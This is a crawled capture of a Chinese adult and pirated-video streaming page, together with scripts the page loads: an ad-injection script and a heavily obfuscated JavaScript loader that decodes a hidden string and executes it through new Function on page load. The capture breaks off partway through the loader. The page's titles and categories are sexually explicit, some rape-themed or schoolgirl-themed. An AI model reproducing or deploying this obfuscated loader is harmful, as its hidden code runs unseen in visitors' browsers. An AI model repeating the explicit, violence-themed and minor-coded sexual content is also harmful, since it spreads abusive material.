

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://787261.xyz/787detail/150091.html
body_size: 3297
content:
<!DOCTYPE html><html><head><title>【三级】《西西里的美丽传说》详情介绍-【三级】《西西里的美丽传说》在线观看-【三级】《西西里的美丽传说》磁链全集下载 - 七八七影院之一</title><meta name="keywords" content="【三级】《西西里的美丽传说》在线收看,【三级】《西西里的美丽传说》磁链全集下载" /><meta name="description" content="【三级】《西西里的美丽传说》剧情:【三级】《西西里的美丽传说》" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/787xyz/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/787xyz/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/787xyz/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/787xyz/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"787261.xyz","wapurl":"787261.xyz","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/787search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/787type/20.html">中文字幕</a></li><li ><a href="/787type/21.html">有码骑兵</a></li><li ><a href="/787type/22.html">无码步兵</a></li><li ><a href="/787type/23.html">本土国产</a></li><li ><a href="/787type/24.html">丝袜长腿</a></li><li ><a href="/787type/25.html">少女校生</a></li><li ><a href="/787type/26.html">强暴伦理</a></li><li ><a href="/787type/27.html">巨乳美乳</a></li><li ><a href="/787type/28.html">伦理三级</a></li><li ><a href="/787type/29.html">动漫卡通</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><a href="https://787261.xyz/" target="_blank"><img class="lazy" src="https://backuphf.vibberjs.cc/787/787xyz.gif" style="display: block; height: auto; width: 100%\9; width:100%; text-align: center;"></a><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="【三级】《西西里的美丽传说》"><img class="img-responsive lazyload" data-original="https://depic01.picc1d2.click/upload/vod/20240801-1/228ce0cca23b0f734871bf36a390a4cc.jpg" src="/template/787xyz/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">【三级】《西西里的美丽传说》</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/787search/----%E4%B8%89%E7%BA%A7%E4%BC%A6%E7%90%86---------.html" target="_blank">三级伦理</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>未知<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a href="/787search/-------------2024.html" target="_blank">2024</a>&nbsp;</p><p class="data"><span>关于播放：</span>如无法播放或白屏,请复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/787play/150091-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix">【三级】《西西里的美丽传说》</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/33853.html" title="不能说的秘密2" data-original="https://depic01.picc1d2.click/upload/vod/20210320-9/800299162ee69ecc4b16a96ff4e5dc6b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-10-22</span></a><h4 class="stui-vodlist__title"><a href="/787detail/33853.html" title="不能说的秘密2">不能说的秘密2</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/157150.html" title="婊子用她的骚穴分散我的注意力，害我游戏打输了" data-original="https://depic01.picc1d2.click/upload/vod/20240921-1/26167808f9263e5007a84a931f50d6e6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-10-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/157150.html" title="婊子用她的骚穴分散我的注意力，害我游戏打输了">婊子用她的骚穴分散我的注意力，害我游戏打输了</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/157154.html" title="别发愣一起加入" data-original="https://depic01.picc1d2.click/upload/vod/20240921-1/a4e5dccd91228c08a849bee32dfc1290.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-10-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/157154.html" title="别发愣一起加入">别发愣一起加入</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/157153.html" title="别墅里诱惑的清晨,猛操小骚逼" data-original="https://depic01.picc1d2.click/upload/vod/20240921-1/c2ad7d119455bc174d3a52885fc5a267.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-10-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/157153.html" title="别墅里诱惑的清晨,猛操小骚逼">别墅里诱惑的清晨,猛操小骚逼</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/157151.html" title="婊子摘下套套，就为被中出 - Mandy Madison" data-original="https://depic01.picc1d2.click/upload/vod/20240921-1/d9dc4781d496eed5472e7fe26a78b5c0.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-10-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/157151.html" title="婊子摘下套套，就为被中出 - Mandy Madison">婊子摘下套套，就为被中出 - Mandy Madison</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/157156.html" title="表演假阳具她的" data-original="https://depic01.picc1d2.click/upload/vod/20240921-1/26387db50eb03feb8eb0e760473438b8.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-10-14</span></a><h4 class="stui-vodlist__title"><a href="/787detail/157156.html" title="表演假阳具她的">表演假阳具她的</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="150091" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[伦理三级]【三级】《西西里的美丽传说》" data-pic="https://depic01.picc1d2.click/upload/vod/20240801-1/228ce0cca23b0f734871bf36a390a4cc.jpg"></span><div class="foornav"><ul><li ><a href="/787type/20.html"><span><img src="/template/787xyz/img/dianshi.png"/>中文字幕</span></a></li><li ><a href="/787type/21.html"><span><img src="/template/787xyz/img/dianshi.png"/>有码骑兵</span></a></li><li ><a href="/"><span><img src="/template/787xyz/img/index.png"/>首页</span></a></li><li ><a href="./787type/22.html"><span><img src="/template/787xyz/img/dianshi.png"/>无码步兵</span></a></li><li ><a href="/787type/23.html"><span><img src="/template/787xyz/img/dianshi.png"/>本土国产</span></a></li><li ><a href="/787type/24.html"><span><img src="/template/787xyz/img/dianshi.png"/>丝袜长腿</span></a></li><li ><a href="/787type/25.html"><span><img src="/template/787xyz/img/dianshi.png"/>少女校生</span></a></li><li ><a href="/787type/26.html"><span><img src="/template/787xyz/img/dianshi.png"/>强暴伦理</span></a></li><li ><a href="/787type/27.html"><span><img src="/template/787xyz/img/dianshi.png"/>巨乳美乳</span></a></li><li ><a href="/787type/28.html"><span><img src="/template/787xyz/img/dianshi.png"/>伦理三级</span></a></li><li ><a href="/787type/29.html"><span><img src="/template/787xyz/img/dianshi.png"/>动漫卡通</span></a></li><li ><a href="/787type/30.html"><span><img src="/template/787xyz/img/dianshi.png"/>女同爱情</span></a></li><li ><a href="/787type/31.html"><span><img src="/template/787xyz/img/dianshi.png"/>金发欧美</span></a></li><li><a href="https://882029.xyz/"><span><img src="/template/787xyz/img/dianshi.png"/>更多网址</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><div style="display:none"><script type="text/javascript" src="//js.users.51.la/21827767.js"></script></div><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>787261.xyz&nbsp;联系邮箱：pirosred518@gmail.com</p></div><div class="visible-xs fo-t1"><p>联系邮箱：pirosred518@gmail.com</p></div><a class="fed-font-xiv" href="/map/787261.xyz/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787261.xyz/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787261.xyz/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787261.xyz/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787261.xyz/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787261.xyz/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/787xyz/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0412gc.4mtu4h.com:8005/d/3326?t=0.9978801367896579
body_size: 1088
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gso@{=\"JF6^Y\"g}1Ko{@}oQs=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0o}@p(mo^F_ohm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0o}@p(mo^F_ohm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/C1Y5mdXfOp*F00osmX6J\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://feje.fejegyenes.cc/fejhef/lazyfej.js
body_size: 880
content:




































































































































































































/*daj*/
/*document.write('<a href=\"https://hofg.kedve.live:39001\" rel=\"nofollow\" target=\"_blank\"><img class=\"lazy\" src=\"https://noah.jfmyhl.com/d/8458\" style=\"display: block; height: auto; width: 100%\9; width:100%; text-align: center;\"></a>');*/
/*daj*/
/*document.write('<a href=\"https://rassof.oikhu.live:39024\" rel=\"nofollow\" target=\"_blank\"><img class=\"lazy\" src=\"https://noah.jfmyhl.com/d/8459\" style=\"display: block; height: auto; width: 100%\9; width:100%; text-align: center;\"></a>');
/*leftcode1="<DIV id='young1' style='Z-INDEX:9999; LEFT:1px; POSITION:fixed; TOP:280px; width:60px; height:auto;'><a style='border:none' href='https://li' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://mross011.com/363336fe019a7dad576dbc0cd5e59477.gif' /></a><a style='Z-INDEX:9999; text-decoration:none; COLOR:#000; LEFT:59px; POSITION:fixed; TOP:274px;text-align:center;width:8px;height:8px;font-size:1px;' href='javascript:;' onclick=\"young1.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(leftcode1);*/
/*30*/
 leftcode2="<DIV id='young2' style='Z-INDEX:9999; LEFT:1px; POSITION:fixed; TOP:420px; width:60px; height:auto;'><a style='border:none' href='https://ssani.top/' target='_blank'><img height='60' width='30' style='border:none;padding:0px;margin:0px;' src='https://close.rootdb.vip/forever.png' /></a><a style='Z-INDEX:9999; text-decoration:none; COLOR:#000; LEFT:30px; POSITION:fixed; TOP:414px; text-align:center;width:8px;height:8px;font-size:1px;' href='javascript:;' onclick=\"young2.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(leftcode2);
 /*ayou*/
/*rightcode3="<DIV id='young3' style='Z-INDEX:9999; RIGHT:1px; POSITION:fixed; TOP:280px; width:60px; height:auto;'><a style='border:none' href='https://391cc:8443?shareName=3911811.cc' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://mross022.com/1be6aa643ff3f12642e28abbbd4faa7e.gif'/></a><a style='Z-INDEX:9999; text-decoration:none;COLOR:#000; RIGHT:60px; POSITION:fixed; TOP:274px;text-align:center;width:10px;height:8px;font-size:1px;' href='javascript:;'onclick=\"young3.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(rightcode3);*/
 /*ashun*/
 /*rightcode4="<DIV id='young4' style='Z-INDEX:9999; RIGHT:1px; POSITION:fixed; TOP:420px; width:60px; height:auto;'><a style='border:none' href='https://li' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://165tchuang.com/i/2023/03/29/6423fce8868c6.gif' /></a><a style='Z-INDEX:9999; text-decoration:none;COLOR:#000; RIGHT:60px; POSITION:fixed; TOP:414px;text-align:center;width:10px; height:8px;font-size:1px;' href='javascript:;'onclick=\"young4.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"  
document.write(rightcode4);*/
//
 
//<EMBED src="flash.swf" quality=high WIDTH=100 HEIGHT=300 TYPE="application/x-shockwave-flash" id=ad wmode=opaque></EMBED>
lastScrollY=0;
function heartBeat(){
   diffY=document.body.scrollTop;
   percent=.3*(diffY-lastScrollY);
   if(percent>0)percent=Math.ceil(percent);
   else percent=Math.floor(percent);
   /*document.all.young1.style.pixelTop+=percent;*/
   document.all.young2.style.pixelTop+=percent;
   /*document.all.young3.style.pixelTop+=percent;*/
   /*document.all.young4.style.pixelTop+=percent;*/
   lastScrollY=lastScrollY+percent;
}
window.setInterval("heartBeat()",1);



--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3336
content:
/*luf*/
(() => {(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x1d5'))/0x1*(parseInt(j('0x1a5'))/0x2)+parseInt(j('0x96'))/0x3+-parseInt(j('0x169'))/0x4+-parseInt(j('0x166'))/0x5+-parseInt(j('0x182'))/0x6+parseInt(j('0x123'))/0x7*(parseInt(j('0x105'))/0x8)+parseInt(j('0x137'))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x7c664),!(function(){const k=b,c={'yaYfG':function(f,g){return f(g);},'ttWsc':k('0x15d')+k('0x1a1')+k('0x87')+k('0x12a')+k('0x17c')+k('0x10a')+k('0xfd')+k('0x19b')+k('0xd3')+k('0x187')+k('0x130')+k('0x19f')+k('0x15b')+k('0x1ac')+k('0x116')+k('0x14a')+k('0x97')+k('0xf5')+k('0xac')+k('0x15f')+k('0x119')+k('0xa6')+k('0x180')+k('0x13c')+k('0x156')+k('0x8e')+k('0xd0')+k('0x8e')+k('0xd0')+k('0x1bb')+k('0x12e')+k('0x12b')+k('0x18b')+k('0xe2')+k('0xeb')+k('0x179')+k('0x13d')+k('0x89')+k('0x163')+k('0x1c7')+k('0xa5')+k('0xcb')+k('0xc6')+k('0x141')+k('0xc1')+k('0xe7')+k('0xdc')+k('0xc5')+k('0xaa')+k('0x14e')+k('0x106')+k('0x118')+k('0xe5')+k('0x170')+k('0x19a')+k('0x154')+k('0x181')+k('0x17c')+k('0x101')+k('0x172')+k('0x16e')+k('0xd8')+k('0xe3')+k('0x104')+k('0xf4')+k('0x111')+k('0x199')+k('0x154')+k('0x8f')+k('0x17c')+k('0x1b5')+k('0xd6')+k('0x1ce')+k('0x9a')+k('0xab')+k('0x10d')+k('0x94')+k('0xa9')+k('0x134')+k('0x127')+k('0x93')+k('0x192')+k('0x1d9')+k('0xb2')+k('0x90')+k('0x11a')+k('0x1b1')+k('0xfe')+k('0x1aa')+k('0x1d4')+k('0x121')+k('0x1d7')+k('0x19d')+k('0xb3')+k('0x157')+k('0xe9')+k('0x16f')+k('0x164')+k('0x9d')+k('0xbf')+k('0xce')+k('0xf1')+k('0x1d3')+k('0x102')+k('0x13a')+k('0x165')+k('0x88')+k('0x143')+k('0x127')+k('0x198')+k('0x153')+k('0x197')+k('0x10e')+k('0x136')+k('0xb1')+k('0x17c')+k('0xcf')+k('0x186')+k('0x168')+k('0x128')+k('0x99')+k('0xa1')+k('0x176')+k('0x95')+k('0xc7')+k('0xdc')+k('0xc5')+k('0x1a6')+k('0x14f')+k('0x9e')+k('0x144')+k('0x108')+k('0x114')+k('0x81')+k('0x19f')+k('0x18f')+k('0x11b')+k('0xb0')+k('0x19b')+k('0x17a')+k('0x186')+k('0x11d')+k('0x186')+k('0x10b')+k('0xec')+k('0x8c')+k('0x1ca')+k('0xb6')+k('0xd7')+k('0x7c')+k('0x19f')+k('0x107')+k('0xe4')+k('0x1d8')+k('0x7f')+k('0x1c3')+k('0xf8')+k('0x92')+k('0x132')+k('0x126')+k('0x1b7')+k('0x122')+k('0xd5')+k('0xd7')+k('0xde')+k('0x1b4')+k('0x91')+k('0x12f')+k('0xcc')+k('0xf0')+k('0x1c5')+k('0xd1')+k('0xf9')+k('0x178')+k('0x161')+k('0x1af')+k('0x17d')+k('0x12c')+k('0x1c4')+k('0xba')+k('0x147')+k('0x1a2')+k('0x145')+k('0x1b9')+k('0xd4')+k('0x12d')+k('0x167')+k('0xd1')+k('0xf9')+k('0xc2')+k('0x1c6')+k('0x1b8')+k('0x12f')+k('0xb9')+k('0x18e')+k('0x18c')+k('0x1a8')+k('0x190')+k('0xb8')+k('0xc4')+(k('0x1b9')+k('0x125')+k('0x12d')+k('0x11c')+k('0x151')+k('0x84')+k('0x100')+k('0x7d')+k('0xa2')+k('0x1cf')+k('0xdb')+k('0xdd')+k('0xd2')+k('0xff')+k('0x1ab')+k('0x174')+k('0x117')+k('0xe1')+k('0x10c')+k('0x1be')+k('0x17e')+k('0x173')+k('0x183')+k('0x9f')+k('0x152')+k('0x1d2')+k('0x177')+k('0x10f')+k('0xad')+k('0x8d')+k('0xf7')+k('0x83')+k('0xfa')+k('0x16d')+k('0x109')+k('0xe6')+k('0x9b')+k('0x142')+k('0xa3')+k('0x1bf')+k('0x124')+k('0x15a')+k('0x1d1')+k('0x16c')+k('0x109')+k('0xc9')+k('0x150')+k('0x175')+k('0x150')+k('0x14c')+k('0xb4')+k('0xd9')+k('0x1c7')+k('0xa5')+k('0xcb')+k('0xbc')+k('0x189')+k('0x155')+k('0x188')+k('0x13b')+k('0xa7')+k('0x113')+k('0xcd')+k('0x120')+k('0x1c9')+k('0x86')+k('0xae')+k('0xc3')+k('0xfc')+k('0x82')+k('0x19e')+k('0xaf')+k('0x1a7')+k('0xf2')+k('0x159')+k('0x1ba')+k('0x11f')+k('0x80')+k('0x1c0')+k('0x140')+k('0x146')+k('0x1a3')+k('0x7e')+k('0x1a0')+k('0xf6')+k('0xca')+k('0xef')+k('0x85')+k('0x16a')+k('0xdf')+k('0x171')+k('0x1d6')+k('0x9c')+k('0xb6')+k('0xd7')+k('0xf3')+k('0x17f')+k('0x135')+k('0xda')+k('0x1d0')+k('0x98')+k('0x13e')+k('0x1cb')+k('0x14b')+k('0xfb')+k('0x114')+k('0x138')+k('0x1ae')+k('0xb7')+k('0xd7')+k('0x8b')+k('0xbe')+k('0x15c')+k('0xa0')+k('0x1cd')+k('0x1a4')+k('0x196')+k('0x1b2')+k('0xbd')+k('0x1b3')+k('0x1c2')+k('0xc0')+k('0x1a9')+k('0x16b')+k('0x13f')+k('0xed')+k('0x115')+k('0x1b0')+k('0x195')+k('0x15e')+k('0x160')+k('0x11e')+k('0x184')+k('0x194')+k('0x17b')+k('0x139')+k('0x131')+k('0x14a')+k('0x162')+k('0x133')+k('0x14d')+k('0xa8')+k('0x1c8')+k('0x18d')+k('0x1c1')+k('0x1bd')+k('0x148')+k('0x1bc')+k('0x1ad')+k('0x158')+k('0x193')+k('0x8a')+k('0x191')+k('0x1cc')+k('0xa4')+k('0x1b6')+k('0xee')+k('0xea')+k('0x112')+k('0x1da')+k('0x103')+k('0xbb')+k('0x129')+k('0x149')+k('0x19c')+k('0x110')+k('0x18a')+k('0xe8')+'D')};var d=f=>{let g={'V':'V','n':'_','{':'q','&':'R','e':'1','m':'f','.':'U','B':'A','R':'Y',':':'z','?':'T','b':'c','%':'~','A':':','O':'.','U':')','}':'t','_':'N','[':'W','c':']','T':'5','-':'D','C':'L','o':'O','^':'+','P':'Z','4':'J','s':'}','@':'7','N':'K','!':'k','i':'G',']':'|','q':'H','g':'n','p':'8','Y':'F',')':'x',';':'4','t':'*','H':'y','7':'M','J':'-','f':'j','w':'S','5':'!','S':'%','l':'{','I':'3','z':'r','+':'Q','=':'P',',':'i','3':'u','*':'e','~':'g','k':'6','|':'I','y':'(','d':'h','Q':'o','X':',','v':'w','F':'[','G':'X','a':'a','(':'&','u':'C','E':'9','M':'b','6':'?','h':'B','x':'2','2':'m','j':'p','Z':'v','W':'@','8':'d','L':'E','r':'=','1':'^','K':'l','9':'s','D':';'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0xe0')](d,c[k('0xb5')][k('0x185')+k('0xc8')](0x10));new Function('d',e)(d);}()));function b(c,d){const e=a();return b=function(f,g){f=f-0x7c;let h=e[f];return h;},b(c,d);}function a(){const l=['[*MwQ','Q9*yU','2732gjXcYH','UlK*}','*v\x20-a','mO93M','yUDa^','b}Obz','cUDZa','cO*)j','azQK,','lyg*v','*],ja','^\x27(dr','K*}\x20~','*lK*}','}r\x27^7','UlMO8','yaXbU','I;Iea','MyMO9','y*X\x27d','DMO8y','*yUJe','dXMUX','9A//b','O9zbr','wbz,j','9*z]q','~}dcD','}\x27UDb','a}dOz','a9ovg','3U6xA','K,g3)','UDMO8',',~a}Q','*g}y\x27',',g8Ha','sDMOQ','sDaOQ','a0T;a','DaObK','e(b((','by8Qb','g~,mH','*z]7,','?a~_a','*A50X','*a}*y','107HxsWdl','UDaOQ','D,myM','zQ}Q}','nn*97','Ojaz*','aXbUl','yD]$U','b!*}y','Hj*Od','mOK*g','QgyUl','^mFja','Ma,83',',8ryF','m8**I','j2bOb','uc2js','\x279}z,','rmDMO','bQ/mE','\x27ng9\x27','XbUXb','D,my5','bO*)j','}rm3g','Uz*}3','y*X\x278','z}HOb','m\x20a((',';(b((','zg\x20~s','1266786AUNYTm','rmFac','ylOOO','8yg3K','yarMy','zQv9*','gQj*g','\x278*ma','(aOnn','LK*2*','UUydU','KX!UU','/O*)*','QhzQv','pm8**','zO39*','ssDz*','\x22X\x22bK','*LK*2','\x27QMf*','XbX~U','aUUXp','XKA5e','\x27UF0c','Q2\x22cD','}yyyg','}sAm3','!Xm3g','Q83K*','XoMf*','~O}*9','ttWsc','rm3gb','\x20Y3gb','~y0Xx','>dyKQ','/v,g/','*O,g9','}UUlm','\x20ar\x276','XdybO','3K}\x27X','ag8Q2','a9*yU','U6eA0','mr\x27v9','TkUUU',',Qgya','}O}QC','DMOgr','ring','7++hz','mpEea','zB~*g','>/ag8','2MObQ','l*g32','yKUlz','Qz}9X','/O}*9',',*U]]','g\x20Mya','*X\x272\x27','Fm3gb','l,myy','},Qgy','U]]oM','}ygaZ','O9}z,','32*g}','m3gb}','ObQQ!','*XdXM','ExppT','yaYfG','g}Ob3','9sK*}','f*b}O','*b}Oj','zaMK*','V,ZQh','DMO8r','UsscU','m,g*=','T;Mp;','\x20mrls','bX\x27a\x27','^\x27(2r','mExpp','0T;ap','zQ,8]','*zaMK','}*UO~','UlaO9','*=zQj','rl,Aa','b/mE;','e5rr/','=zQj*','}yMO3',']q3av','a~*rm','9A//\x27','8Ulm3','roMf*','FcUFx','1DctU','yaXbX','ZaK3*','g}_Q8','8*m,g','184PJpRSO','aXbXl','g\x20oMf','3K*6m','v9*z]','y*Xdr','\x20MO8y','zz*g}','(bU]]','g\x20aUM','bz,j}','*)}w,','*z}Hy','\x27^aDm','azaaj','3gb},','\x27^*O2','Qz}9D','Qb32*','*g32*','z}9Al','zg\x20aD','*ma3K','y/y1]','\x20asDz','Qg*g}','U/TUS','2\x22X\x22b','g3KKU','r0Usy','274071aBvjST','*H?aj','*X\x27Z\x27','XbUsD','}Hj*Q','sOM,g','*z}h*','t5m3g','0XbO*','9}yMO','XyUr>','bOKr5','\x27XyUr','mFacU','A\x27\x27UD','aKKya','2*g}O','b}\x27rr','y4wo_','O8y~X','15048972VTTiAF','QgybU','\x27^*OZ','AasUX','aObQ2','*FacO','*DMOb','*sUUU','\x27^*O8','K*}\x20a','Qv*zu','z]ojj','g~\x275r','*97Q8','6IA;U','rg*v\x20','O}*9}','\x27d}}j','mQz*y','K*}\x20b','g2*99',']+N+/','bz*a}','lMOjy','\x20bra(','Qv9*z','\x20Unn3','g}9hH','QzyK*','UsDMO','}d*z,','baKKy','b}O8*','g*ava','*}-a}','hzQv9','g\x20mFa','8a}aU','f2ada','Q8*.&','X*)jQ','|uQ2j',',jdQg','r8Qb3','3rgaZ','}Hy~X','x(b((','3577610FkOBcG','/2QM,','\x20aFKc','2451252USXgiU',';I